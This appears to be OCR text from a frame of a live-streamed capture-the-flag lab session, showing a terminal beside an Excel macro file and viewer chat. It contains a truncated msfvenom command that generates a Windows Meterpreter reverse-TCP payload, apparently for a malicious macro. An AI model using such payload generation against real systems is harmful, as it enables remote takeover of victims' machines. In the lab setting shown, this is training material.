 john@xps15: /opt/terminator
En
10:15 PM
john@xps15:~/ctf/thm/throwback/macros 71x25
john@xps15:~/ctf/thm/throwback/macros$ ls
excel.xlsm
john@xps15:~/ctf/thm/throwback/macros$ msfvenom -p windows/meterpreter/
reverse_tcp LHOST=tun0 LPORT=
r0bin0123 yes
r0bin0123 make it
adubs808 Pog!!
plzfold we're in excel root lol
r0bin0123 why is the video a bit behind
the audio
Vanamman lol
jaximusq8 WOOP WOOP
nightwolf573… @jaximusq8 Oh that's nice. I
need to do something like that
once I get some server
hardware. Planning to do that
soon. (TM)
r0bin0123 now my video is ok
cryllicx Oh no your machine does not
like snapshotting
plzfold ^